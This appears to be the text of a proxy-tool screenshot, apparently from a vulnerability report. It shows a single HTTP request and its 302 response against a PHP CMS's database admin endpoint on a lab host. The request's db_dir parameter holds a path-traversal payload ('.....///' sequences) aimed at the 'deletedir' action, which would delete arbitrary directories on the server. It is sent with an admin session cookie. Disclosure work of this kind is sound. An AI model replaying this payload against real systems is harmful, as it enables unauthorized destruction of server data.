 请求
美化 Raw Hex
\n
1 GET /index.php?case=database&act=deletedir&admin_dir=admin&site=default&db_dir=
databack_2025-01-27-17-17-YTRiYz_7779/.....///.....///.....///111 HTTP/1.1
2 Host: 192.168.5.6:5678
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: PHPSESSID=fd4dgj9s9ib24l6jil8uakhijd; login_username=admin; login_password=
mvgoWX7V4jltNikmTlBjPZKXQx9tSvwsPkbh9wCe8iBaZ2ab18391e6e61e99aff8e10d05e4ad02
9 Connection: keep-alive
0
1
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 302 Found
2 Date: Tue, 28 Jan 2025 04:50:22 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Referer-Policy: origin
6 Content-Security-Policy: frame-ancestors 'self'
7 X-Permitted-Cross-Domain-Policies: 'master-only'
8 X-XSS-Protection: 1: mode=block
9 X-Download-Options: SAMEORIGIN
10 Strict-Transport-Security: max-age=31536000
11 X-Robots-Tag: none
12 X-Frame-Options: SAMEORIGIN
13 Expires: Thu, 19 Nov 1981 08:52:00 GMT
14 Cache-Control: no-store, no-cache, must-revalidate
15 Pragma: no-cache
16 Location: /index.php?case=database&act=baker&admin_dir=admin&site=default
17 Content-Length: 0
18 Keep-Alive: timeout=5, max=100
19 Connection: Keep-Alive
20 Content-Type: text/html; charset=utf-8
21
22